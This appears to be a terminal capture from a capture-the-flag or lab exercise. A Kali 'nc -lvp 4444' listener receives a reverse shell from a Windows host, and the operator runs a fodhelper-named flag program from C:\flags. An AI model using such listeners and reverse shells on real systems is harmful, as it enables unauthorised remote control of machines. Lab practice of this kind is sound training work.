 ┌──(kali㉿sandbox)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.201.32.111: inverse host lookup failed: Unknown host
connect to [10.23.145.87] from (UNKNOWN) [10.201.32.111] 49895
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\Get-Flag-fodhelper.exe
C:\flags\Get-Flag-fodhelper.exe
Trash
C:\Windows\system32>type C:\flags\GetFlag-fodhelper.exe